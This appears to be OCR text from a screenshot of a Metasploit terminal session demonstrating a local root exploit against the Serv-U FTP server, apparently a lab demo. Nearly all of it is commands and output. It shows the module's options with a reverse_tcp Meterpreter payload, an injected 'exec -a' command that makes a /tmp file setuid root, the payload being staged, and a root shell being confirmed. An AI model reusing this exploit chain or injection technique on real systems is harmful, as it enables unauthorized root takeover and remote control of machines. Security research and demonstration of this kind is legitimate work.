 Serv-U - Mozilla Firefox
Terminal - administrator@d...
Terminal - administrator@d...
16 Jul, 10:19
Terminal - administrator@dev-ubuntu: ~/git/metasploit-framework
File Edit View Terminal Tabs Help
40755/rwxr-xr-x 4096 dir 2019-07-01 15:38:31 -0500 Users
100755/rwxr-xr-x 1488921 fil 2019-07-01 15:37:45 -0500 uninstall
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(linux/local/servu_ftp_server_prepareinstallation_priv_esc) > options
Module options (exploit/linux/local/servu_ftp_server_prepareinstallation_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SERVU_PATH /usr/local/Serv-U/Serv-U yes Path to Serv-U executable
SESSION yes The session to run this module on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.199.138 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
msf5 exploit(linux/local/servu_ftp_server_prepareinstallation_priv_esc) > set SESSION 1
SESSION => 1
msf5 exploit(linux/local/servu_ftp_server_prepareinstallation_priv_esc) > run
[*] Started reverse TCP handler on 192.168.199.138:8888
[+] bash shell is available
[+] /usr/local/Serv-U/Serv-U is executable
[+] /usr/local/Serv-U/Serv-U is setuid
[*] Writing '/tmp/.NDLShHcVJ6x' (277 bytes) ...
[*] Executing command: bash -c 'exec -a "\";chown root /tmp/.NDLShHcVJ6x;chmod u+s /tmp/.NDLShHcVJ6x;chmod +x /t
mp/.NDLShHcVJ6x\"" /usr/local/Serv-U/Serv-U -prepareinstallation'
[+] /tmp/.NDLShHcVJ6x setuid root successfully
[*] Executing payload...
[*] Transmitting intermediate stager...(106 bytes)
[*] Sending stage (985320 bytes) to 192.168.199.138
[*] Meterpreter session 6 opened (192.168.199.138:8888 -> 192.168.199.138:53952) at 2019-07-16 10:19:14 -0500
[-] Failed to delete /tmp/.NDLShHcVJ6x: stdapi_fs_delete_file: Operation failed: 1
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >
Terminal - administrator@dev-ubuntu: ~/git/metasploit-framework
Edit View Terminal Tabs Help
inistrator@dev-ubuntu:~/git/metasploit-framework$ /usr/local/Serv-U/Serv-U
File Server
Serv-U
Login ID:
Password:
Language: English
Remember me Login
.6.25 © 1995 - 2019 SolarWinds Worldwide, LLC. All rights reserved.